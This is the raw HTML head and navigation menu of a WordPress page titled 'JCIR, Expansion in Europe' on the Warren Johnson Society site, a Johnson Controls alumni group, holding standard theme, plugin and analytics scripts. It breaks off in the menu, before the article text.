

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://wsjsociety.com/from-the-archives/jcir-expansion-in-europe/
body_size: 10430
content:
<!DOCTYPE html>
<html>
<head>
    <meta charset="utf-8">
	<title>JCIR, Expansion in Europe | The Warren Johnson Society</title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0">
    	<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="The Warren Johnson Society &raquo; JCIR, Expansion in Europe Comments Feed" href="https://wsjsociety.com/from-the-archives/jcir-expansion-in-europe/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/wsjsociety.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://wsjsociety.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='events-manager-css' href='/wp-content/plugins/events-manager/includes/css/events_manager.css?ver=5.99912' type='text/css' media='all' />
<link rel='stylesheet' id='yop-public-css' href='/wp-content/plugins/yop-poll/public/assets/css/yop-poll-public-6.3.5.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='bp-default-main-css' href='/wp-content/themes/wjs/css/style.css?ver=20160303' type='text/css' media='all' />
<link rel='stylesheet' id='tw-recent-posts-widget-css' href='/wp-content/plugins/tw-recent-posts-widget/tw-recent-posts-widget.css?ver=1.0.5' type='text/css' media='screen' />
<script type="text/javascript" src="https://wsjsociety.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://wsjsociety.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="bp-confirm-js-extra">
/* <![CDATA[ */
var BP_Confirm = {"are_you_sure":"Are you sure?"};
/* ]]> */
</script>
<script type="text/javascript" src="/wp-content/plugins/buddypress/bp-core/js/confirm.min.js?ver=5.0.0" id="bp-confirm-js"></script>
<script type="text/javascript" src="https://wsjsociety.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://wsjsociety.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.2" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://wsjsociety.com/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.2" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" src="https://wsjsociety.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.2" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" src="https://wsjsociety.com/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.2" id="jquery-ui-menu-js"></script>
<script type="text/javascript" src="https://wsjsociety.com/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://wsjsociety.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://wsjsociety.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://wsjsociety.com/wp-includes/js/dist/dom-ready.min.js?ver=392bdd43726760d1f3ca" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://wsjsociety.com/wp-includes/js/dist/hooks.min.js?ver=c6aec9a8d4e5a5d543a1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://wsjsociety.com/wp-includes/js/dist/i18n.min.js?ver=7701b0c3857f914212ef" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://wsjsociety.com/wp-includes/js/dist/a11y.min.js?ver=7032343a947cfccf5608" id="wp-a11y-js"></script>
<script type="text/javascript" id="jquery-ui-autocomplete-js-extra">
/* <![CDATA[ */
var uiAutocompleteL10n = {"noResults":"No results found.","oneResult":"1 result found. Use up and down arrow keys to navigate.","manyResults":"%d results found. Use up and down arrow keys to navigate.","itemSelected":"Item selected."};
/* ]]> */
</script>
<script type="text/javascript" src="https://wsjsociety.com/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.2" id="jquery-ui-autocomplete-js"></script>
<script type="text/javascript" src="https://wsjsociety.com/wp-includes/js/jquery/ui/resizable.min.js?ver=1.13.2" id="jquery-ui-resizable-js"></script>
<script type="text/javascript" src="https://wsjsociety.com/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.2" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="https://wsjsociety.com/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.2" id="jquery-ui-controlgroup-js"></script>
<script type="text/javascript" src="https://wsjsociety.com/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.2" id="jquery-ui-checkboxradio-js"></script>
<script type="text/javascript" src="https://wsjsociety.com/wp-includes/js/jquery/ui/button.min.js?ver=1.13.2" id="jquery-ui-button-js"></script>
<script type="text/javascript" src="https://wsjsociety.com/wp-includes/js/jquery/ui/dialog.min.js?ver=1.13.2" id="jquery-ui-dialog-js"></script>
<script type="text/javascript" id="events-manager-js-extra">
/* <![CDATA[ */
var EM = {"ajaxurl":"https:\/\/wsjsociety.com\/wp-admin\/admin-ajax.php","locationajaxurl":"https:\/\/wsjsociety.com\/wp-admin\/admin-ajax.php?action=locations_search","firstDay":"1","locale":"en","dateFormat":"mm\/dd\/yy","ui_css":"\/wp-content\/plugins\/events-manager\/includes\/css\/jquery-ui.min.css","show24hours":"0","is_ssl":"1","bookingInProgress":"Please wait while the booking is being submitted.","tickets_save":"Save Ticket","bookingajaxurl":"https:\/\/wsjsociety.com\/wp-admin\/admin-ajax.php","bookings_export_save":"Export Bookings","bookings_settings_save":"Save Settings","booking_delete":"Are you sure you want to delete?","booking_offset":"30","bb_full":"Sold Out","bb_book":"Book Now","bb_booking":"Booking...","bb_booked":"Booking Submitted","bb_error":"Booking Error. Try again?","bb_cancel":"Cancel","bb_canceling":"Canceling...","bb_cancelled":"Cancelled","bb_cancel_error":"Cancellation Error. Try again?","txt_search":"Search","txt_searching":"Searching...","txt_loading":"Loading..."};
/* ]]> */
</script>
<script type="text/javascript" src="/wp-content/plugins/events-manager/includes/js/events-manager.js?ver=5.99912" id="events-manager-js"></script>
<script type="text/javascript" id="yop-public-js-extra">
/* <![CDATA[ */
var objectL10n = {"yopPollParams":{"urlParams":{"ajax":"https:\/\/wsjsociety.com\/wp-admin\/admin-ajax.php","wpLogin":"https:\/\/wsjsociety.com\/wp-login.php?redirect_to=https%3A%2F%2Fwsjsociety.com%2Fwp-admin%2Fadmin-ajax.php%3Faction%3Dyop_poll_record_wordpress_vote"},"apiParams":{"reCaptcha":{"siteKey":""},"reCaptchaV2Invisible":{"siteKey":""},"reCaptchaV3":{"siteKey":""},"hCaptcha":{"siteKey":""}},"captchaParams":{"imgPath":"\/wp-content\/plugins\/yop-poll\/public\/assets\/img\/","url":"\/wp-content\/plugins\/yop-poll\/app.php","accessibilityAlt":"Sound icon","accessibilityTitle":"Accessibility option: listen to a question and answer it!","accessibilityDescription":"Type below the <strong>answer<\/strong> to what you hear. Numbers or words:","explanation":"Click or touch the <strong>ANSWER<\/strong>","refreshAlt":"Refresh\/reload icon","refreshTitle":"Refresh\/reload: get new images and accessibility option!"},"voteParams":{"invalidPoll":"Invalid Poll","noAnswersSelected":"No answer selected","minAnswersRequired":"At least {min_answers_allowed} answer(s) required","maxAnswersRequired":"A max of {max_answers_allowed} answer(s) accepted","noAnswerForOther":"No other answer entered","noValueForCustomField":"{custom_field_name} is required","consentNotChecked":"You must agree to our terms and conditions","noCaptchaSelected":"Captcha is required","thankYou":"Thank you for your vote"},"resultsParams":{"singleVote":"vote","multipleVotes":"votes","singleAnswer":"answer","multipleAnswers":"answers"}}};
/* ]]> */
</script>
<script type="text/javascript" src="/wp-content/plugins/yop-poll/public/assets/js/yop-poll-public-6.3.5.min.js?ver=6.4.7" id="yop-public-js"></script>
<script type="text/javascript" id="dtheme-ajax-js-js-extra">
/* <![CDATA[ */
var BP_DTheme = {"my_favs":"My Favorites","accepted":"Accepted","rejected":"Rejected","show_all_comments":"Show all comments for this thread","show_x_comments":"Show all %d comments","show_all":"Show all","comments":"comments","close":"Close","view":"View","mark_as_fav":"Favorite","remove_fav":"Remove Favorite","unsaved_changes":"Your profile has unsaved changes. If you leave the page, the changes will be lost."};
/* ]]> */
</script>
<script type="text/javascript" src="/wp-content/themes/wjs/_inc/global.js?ver=5.0.0" id="dtheme-ajax-js-js"></script>
<link rel="https://api.w.org/" href="https://wsjsociety.com/wp-json/" /><link rel="alternate" type="application/json" href="https://wsjsociety.com/wp-json/wp/v2/posts/3744" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://wsjsociety.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel="canonical" href="https://wsjsociety.com/from-the-archives/jcir-expansion-in-europe/" />
<link rel='shortlink' href='https://wsjsociety.com/?p=3744' />
<link rel="alternate" type="application/json+oembed" href="https://wsjsociety.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwsjsociety.com%2Ffrom-the-archives%2Fjcir-expansion-in-europe%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://wsjsociety.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwsjsociety.com%2Ffrom-the-archives%2Fjcir-expansion-in-europe%2F&#038;format=xml" />

	<script type="text/javascript">var ajaxurl = 'https://wsjsociety.com/wp-admin/admin-ajax.php';</script>

    <link rel="stylesheet" media="print" href="/wp-content/themes/wjs/css/print.css?v=2013-07-17">
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');
  ga('create', 'UA-7936641-21', 'wsjsociety.com');
  ga('send', 'pageview');
</script>
</head>
<body class="bp-legacy post-template-default single single-post postid-3744 single-format-standard no-js" id="bp-default">
<script type="text/javascript">//<![CDATA[
(function(){var c=document.body.className;c=c.replace(/no-js/,'js');document.body.className=c;})();
//]]></script>

<div id="wrapper">

    <div id="header">
    	<div id="logo"><a href="https://wsjsociety.com/"><img src="/wp-content/themes/wjs/images/jci-logo.png" alt="Johnson Controls" /></a></div>
        <nav id="top-links">
            <ul class="menu">
                                    <li><a href="https://wsjsociety.com/login/" class="button">MEMBER LOGIN</a></li>
                    <div class="menu"><ul>
<li class="page_item page-item-402 page_item_has_children"><a href="https://wsjsociety.com/account/">Account</a>
<ul class='children'>
	<li class="page_item page-item-404"><a href="https://wsjsociety.com/account/change-email/">Change Email</a></li>
	<li class="page_item page-item-407"><a href="https://wsjsociety.com/account/change-password/">Change Password</a></li>
</ul>
</li>
<li class="page_item page-item-37 page_item_has_children"><a href="https://wsjsociety.com/connect/">Connect</a>
<ul class='children'>
	<li class="page_item page-item-2114"><a href="https://wsjsociety.com/connect/jci-in-the-news/">JCI in the News</a></li>
	<li class="page_item page-item-102"><a href="https://wsjsociety.com/connect/newsletter-archive/">Newsletter</a></li>
	<li class="page_item page-item-57 page_item_has_children"><a href="https://wsjsociety.com/connect/newsletter/">Newsletter/Old Version</a>
	<ul class='children'>
		<li class="page_item page-item-434"><a href="https://wsjsociety.com/connect/newsletter/credits-page/">About WSJ Society</a></li>
		<li class="page_item page-item-290"><a href="https://wsjsociety.com/connect/newsletter/i-remember-johnson-service-company/">I Remember Johnson Service Company &#8211; Now Johnson Controls</a></li>
		<li class="page_item page-item-300"><a href="https://wsjsociety.com/connect/newsletter/words-of-wisdom/">People We Know &#8211; Obs</a></li>
		<li class="page_item page-item-282"><a href="https://wsjsociety.com/connect/newsletter/presidents-message/">President’s Message</a></li>
		<li class="page_item page-item-295"><a href="https://wsjsociety.com/connect/newsletter/hero/">Roell to Retire/Molinaroli Elected CEO</a></li>
		<li class="page_item page-item-826"><a href="https://wsjsociety.com/connect/newsletter/from-the-members/">Stories Worth Repeating</a></li>
	</ul>
</li>
	<li class="page_item page-item-2062 page_item_has_children"><a href="https://wsjsociety.com/connect/photo-gallery/">Photo Gallery</a>
	<ul class='children'>
		<li class="page_item page-item-7363"><a href="https://wsjsociety.com/connect/photo-gallery/gallery-golf-outing-2017/">Gallery: Golf Outing 2017</a></li>
		<li class="page_item page-item-1586"><a href="https://wsjsociety.com/connect/photo-gallery/gallery-photos-2013/">Gallery: Photos 2013</a></li>
		<li class="page_item page-item-1718"><a href="https://wsjsociety.com/connect/photo-gallery/gallery-photos-2014-mke/">Gallery: Photos 2014 Mke</a></li>
